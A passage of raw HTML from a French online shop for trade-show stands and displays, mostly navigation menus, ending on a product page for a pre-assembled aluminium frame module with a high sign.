class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-tubulaire">Totem tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-cadre-aluminium">Totem cadre aluminium</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-lumineux">Totem lumineux </a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-6 " ><div class="cbp-menu-column-inner"> <a href="/totem-borne-multimedia"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-totem-video.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-18"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/totem-borne-multimedia" class="cbp-column-title cbp-category-title">Totem Borne multimédia</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-video">Totem vid&eacute;o</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/totem-tactile">Totem tactile</a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-11 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> PLV Extérieures <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/oriflammes"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-oriflammes.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-8"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/oriflammes" class="cbp-column-title cbp-category-title">Oriflammes</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-plume">Oriflamme plume</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-goutte-d-eau">Oriflamme goutte d&#039;eau </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-recto-verso">Oriflamme Recto-Verso</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/oriflamme-xl">Oriflamme XL </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/drapeau-rectangle">Drapeau rectangle</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/street-flag">Street-flag</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/banners-outdoor"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-banner-outdoors.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-6"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/banners-outdoor" class="cbp-column-title cbp-category-title">Banners outdoor</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/banner-enrouleur">Banner-Enrouleur</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stop-trottoir">Stop trottoir </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/parasol">Parasol</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/gonflables"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-gonflables.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-10"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/gonflables" class="cbp-column-title cbp-category-title">Gonflables</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-a-air-captif">Structure &agrave; air captif</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-gonflable-air-pulse">Structure gonflable air puls&eacute; </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-gonflable-helium">Structure gonflable h&eacute;lium</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/chapiteaux-tentes"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-chapiteaux.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/chapiteaux-tentes" class="cbp-column-title cbp-category-title">Chapiteaux / Tentes</a></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-12 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Les packs <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/pack-plv"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-plv.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-7"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-8 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-plv" class="cbp-column-title cbp-category-title">Pack PLV</a></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/pack-parapluie-tissu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-parapluie-en-tissu.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-9"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-10 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-parapluie-tissu" class="cbp-column-title cbp-category-title">Pack parapluie tissu</a></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/pack-parapluie-magnetique"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-parapluie-en-les_1.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-11"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-12 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-parapluie-magnetique" class="cbp-column-title cbp-category-title">Pack parapluie magnétique</a></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/pack-modulable-en-les"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-modulable-en-les.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-13"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-modulable-en-les" class="cbp-column-title cbp-category-title">Pack modulable en lès</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-parapluie-modulable">Pack parapluie modulable</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-stand-portable-flexible-modulaire">Pack stand portable flexible modulaire</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-6 " ><div class="cbp-menu-column-inner"> <a href="/pack-modulaire-en-tissu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-pack-modulaire-en-tissu.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-15"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-16 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/pack-modulaire-en-tissu" class="cbp-column-title cbp-category-title">Pack modulaire en tissu </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-tubulaire">Pack modulaire tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-alu-en-tissu-a-monter">Pack modulaire cadre alu en tissu &agrave; monter</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-alu-en-tissu-pre-monte">Pack modulaire cadre alu en tissu pr&eacute;-mont&eacute;</a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-18 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Stands éco responsables <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-banner.png" class="img-responsive cbp-banner-image" width="400" height="260" /><div class="row menu_row menu-element menu-element-id-8"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-banners" class="cbp-column-title cbp-category-title">Bio Banners</a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-cigogne.png" class="img-responsive cbp-banner-image" width="400" height="260" /><div class="row menu_row menu-element menu-element-id-6"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-cigognes" class="cbp-column-title cbp-category-title">Bio Cigognes</a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-frame.png" class="img-responsive cbp-banner-image" width="400" height="260" /><div class="row menu_row menu-element menu-element-id-10"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-frame" class="cbp-column-title cbp-category-title">Bio Frame</a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/Gamme-bio-accessoires_1.png" class="img-responsive cbp-banner-image" width="380" height="247" /><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/bio-accessoires" class="cbp-column-title cbp-category-title">Bio Accessoires</a></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-13 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Accessoires <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-20 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/banque-comptoir"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-banque-comptoir.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/banque-comptoir" class="cbp-column-title cbp-category-title">Banque - Comptoir </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/banque-parapluie">Banque parapluie</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/comptoir">Comptoir</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/table">Table</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-22 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/presentoir"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-presentoirs.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-14"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/porte-tablette" class="cbp-column-title cbp-category-title">Porte Tablette</a></div></div></div></div></div></div><div class="row menu_row menu-element menu-element-id-16"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/presentoir" class="cbp-column-title cbp-category-title">Presentoir </a></div></div></div></div></div></div></div></div><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-21 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/plv-signaletique"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-signaletique.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-18"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/plv-signaletique" class="cbp-column-title cbp-category-title">PLV Signalétique</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/enseignes-suspendues">Enseignes suspendues</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/enseignes-suspendues-lumineuses">Enseignes suspendues lumineuses</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/panneaux-signaletiques">Panneaux signal&eacute;tiques </a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-15 "> <a href="/content/impression-grand-format" ><span class="cbp-tab-title"> Impressions</span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-16 "> <a href="/module/bestkit_customform/form?id=contact" ><span class="cbp-tab-title"> CONTACT</span> </a></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon fa icon-reorder"></i></div> <span>Menu</span></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="iqitmegamenu-accordion"><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/stands-modulaires">Stands modulaires</a><ul><li><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-pre-monte">Stand modulaire cadre tissu pr&eacute;-mont&eacute;</a></li><li><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-a-monter">Stand modulaire cadre tissu &agrave; monter</a></li><li><a href="https://www.expo-visions.com/stand-tubulaire-modulable">Stand tubulaire modulable</a></li><li><a href="https://www.expo-visions.com/stand-flexible-modulable">Stand flexible modulable</a></li><li><a href="https://www.expo-visions.com/stand-parapluie-modulable">Stand parapluie modulable</a></li><li><a href="https://www.expo-visions.com/les-packs-modulaires">Les packs Modulaires</a></li><li><a href="https://www.expo-visions.com/les-stands-modulaires">Les Stands modulaires </a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/stands-portables">Stands portables</a><ul><li><a href="https://www.expo-visions.com/stand-parapluie-en-les">Stand parapluie en l&eacute;s</a></li><li><a href="https://www.expo-visions.com/stand-parapluie-tissu">Stand parapluie tissu </a></li><li><a href="https://www.expo-visions.com/structure-tubulaire">Structure tubulaire </a></li><li><a href="https://www.expo-visions.com/stand-cadre-tissu-tendu">Stand cadre tissu tendu</a></li><li><a href="https://www.expo-visions.com/reassort-des-visuels">R&eacute;assort des visuels </a></li><li><a href="https://www.expo-visions.com/stand-lumineux">Stand lumineux</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/plv-totems">PLV Totems</a><ul><li><a href="https://www.expo-visions.com/enrouleur">Enrouleur</a></li><li><a href="https://www.expo-visions.com/plv-kakemono">PLV - Kak&eacute;mono</a></li><li><a href="https://www.expo-visions.com/kakemono-cigogne">Kak&eacute;mono Cigogne</a></li><li><a href="https://www.expo-visions.com/totem">TOTEM</a></li><li><a href="https://www.expo-visions.com/totem-borne-multimedia">Totem Borne multim&eacute;dia</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/plv-exterieures">PLV ext&eacute;rieures</a><ul><li><a href="https://www.expo-visions.com/oriflammes">Oriflammes</a></li><li><a href="https://www.expo-visions.com/banners-outdoor">Banners outdoor</a></li><li><a href="https://www.expo-visions.com/gonflables">Gonflables</a></li><li><a href="https://www.expo-visions.com/chapiteaux-tentes">Chapiteaux / Tentes</a></li><li><a href="https://www.expo-visions.com/signaletique">Signal&eacute;tique</a></li><li><a href="https://www.expo-visions.com/evenementiel">Ev&eacute;nementiel </a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/les-packs">Les packs</a><ul><li><a href="https://www.expo-visions.com/pack-plv">Pack PLV</a></li><li><a href="https://www.expo-visions.com/pack-parapluie-tissu">Pack parapluie tissu</a></li><li><a href="https://www.expo-visions.com/pack-parapluie-magnetique">Pack parapluie magn&eacute;tique</a></li><li><a href="https://www.expo-visions.com/pack-modulable-en-les">Pack modulable en l&egrave;s</a></li><li><a href="https://www.expo-visions.com/pack-modulaire-en-tissu">Pack modulaire en tissu </a></li><li><a href="https://www.expo-visions.com/les-packs-pliables">Les Packs pliables</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.expo-visions.com/accessoires">Accessoires</a><ul><li><a href="https://www.expo-visions.com/banque-comptoir">Banque - Comptoir </a></li><li><a href="https://www.expo-visions.com/porte-tablette">Porte Tablette</a></li><li><a href="https://www.expo-visions.com/presentoir">Presentoir </a></li><li><a href="https://www.expo-visions.com/plv-signaletique">PLV Signal&eacute;tique</a></li></ul></li><li><a href="https://www.expo-visions.com/content/impression-grand-format">Impression grand format</a></li></ul></div></div></div></div></div><div class="top_slider"></div><div class="page_width"><div id="columns" class="clearfix right_col"><div class="breadcrumb clearfix"> <a href="http://www.expo-visions.com/" title="Retour &agrave; Accueil" >Accueil</a> <span class="navigation-pipe" >&gt;</span> <a href="https://www.expo-visions.com/stands-modulaires" title="Stands modulaires" data-gg="">Stands modulaires</a><span class="navigation-pipe">></span><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-pre-monte" title="Stand modulaire cadre tissu pr&eacute;-mont&eacute;" data-gg="">Stand modulaire cadre tissu pr&eacute;-mont&eacute;</a><span class="navigation-pipe">></span><a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte" title="Modules cadre aluminium pr&eacute;-mont&eacute;" data-gg="">Modules cadre aluminium pr&eacute;-mont&eacute;</a><span class="navigation-pipe">></span>Module cadre pré-monté enseigne haute</div><div id="center_column" ><div id="primary_block" class="row" ><div class="container"><div class="top-hr"></div></div><div id="pb-right-column" class="col-xs-12 col-sm-4 col-md-5"><div class="image_container"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" src="https://www.expo-visions.com/3985-large_default/module-cadre-pre-monte-enseigne-haute.jpg" title="Module cadre aluminium pré-monté Enseigne haute horizontale" alt="Module cadre aluminium pré-monté Enseigne haute horizontale" width="462" height="462"/> <span class="span_link no-print">View larger</span> </span></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_3985"> <a href="https://www.expo-visions.com/3985-thickbox_default/module-cadre-pre-monte-enseigne-haute.jpg" data-fancybox-group="other-views" class="thickbox shown" title="Module cadre aluminium pré-monté Enseigne haute horizontale"> <img class="img-responsive" id="thumb_3985" src="https://www.expo-visions.com/3985-medium_default/module-cadre-pre-monte-enseigne-haute.jpg" alt="Module cadre aluminium pré-monté Enseigne haute horizontale" title="Module cadre aluminium pré-monté Enseigne haute horizontale" height="104" width="104" /> </a></li><li id="thumbnail_3987"> <a href="https://www.expo-visions.com/3987-thickbox_default/module-cadre-pre-monte-enseigne-haute.jpg" data-fancybox-group="other-views" class="thickbox" title="Module cadre aluminium pré-monté Enseigne haute carré"> <img class="img-responsive" id="thumb_3987" src="https://www.expo-visions.com/3987-medium_default/module-cadre-pre-monte-enseigne-haute.jpg" alt="Module cadre aluminium pré-monté Enseigne haute carré" title="Module cadre aluminium pré-monté Enseigne haute carré" height="104" width="104" /> </a></li><li id="thumbnail_3986" class="last"> <a href="https://www.expo-visions.com/3986-thickbox_default/module-cadre-pre-monte-enseigne-haute.jpg" data-fancybox-group="other-views" class="thickbox" title="Module cadre aluminium pré-monté Enseigne haute rectangle"> <img class="img-responsive" id="thumb_3986" src="https://www.expo-visions.com/3986-medium_default/module-cadre-pre-monte-enseigne-haute.jpg" alt="Module cadre aluminium pré-monté Enseigne haute rectangle" title="Module cadre aluminium pré-monté Enseigne haute rectangle" height="104" width="104" /> </a></li></ul></div></div><p class="resetimg clear"> <span id="wrapResetImages" style="display: none;"> <a id="resetImages" href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-enseigne-haute"> <i class="icon-repeat"></i> Afficher toutes les images </a> </span></p></div><div class="clearfix blockproductscategory"><div class="productscategory_h2">Dans la même catégorie</div><div id="productscategory"><div id="productscategory_slider"><div id="productscategory_list"><ul><li><div class="li-indent"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-24-cm-pre-monter" class="lnk_img" title="Module cadre pré-monté 24 cm"><img src="https://www.expo-visions.com/3979-home_default/module-cadre-24-cm-pre-monter.jpg" alt="Module cadre pré-monté 24 cm" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-48-cm" class="lnk_img" title="Module cadre pré-monté 48 cm"><img src="https://www.expo-visions.com/3980-home_default/module-cadre-pre-monte-48-cm.jpg" alt="Module cadre pré-monté 48 cm" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-96-cm" class="lnk_img" title="Module cadre pré-monté 96 cm"><img src="https://www.expo-visions.com/4016-home_default/module-cadre-pre-monte-96-cm.jpg" alt="Module cadre pré-monté 96 cm" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-porte-96-cm-cadre-pre-monte" class="lnk_img" title="Module Porte 96 cm cadre pré-monté"><img src="https://www.expo-visions.com/2425-home_default/module-porte-96-cm-cadre-pre-monte.jpg" alt="Module Porte 96 cm cadre pré-monté" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-reserve-cadre-pre-monte" class="lnk_img" title="Module réserve cadre pré-monté"><img src="https://www.expo-visions.com/3994-home_default/module-reserve-cadre-pre-monte.jpg" alt="Module réserve cadre pré-monté" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-48-cm-lumineux" class="lnk_img" title="Module cadre pré-monté 48 cm lumineux"><img src="https://www.expo-visions.com/4008-home_default/module-cadre-pre-monte-48-cm-lumineux.jpg" alt="Module cadre pré-monté 48 cm lumineux" /></a></div></li><li><div class="li-indent"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-96-cm-lumineux" class="lnk_img" title="Module cadre pré-monté 96 cm lumineux"><img src="https://www.expo-visions.com/3983-home_default/module-cadre-pre-monte-96-cm-lumineux.jpg" alt="Module cadre pré-monté 96 cm lumineux" /></a></div></li><li><div class="li-indent"> <a 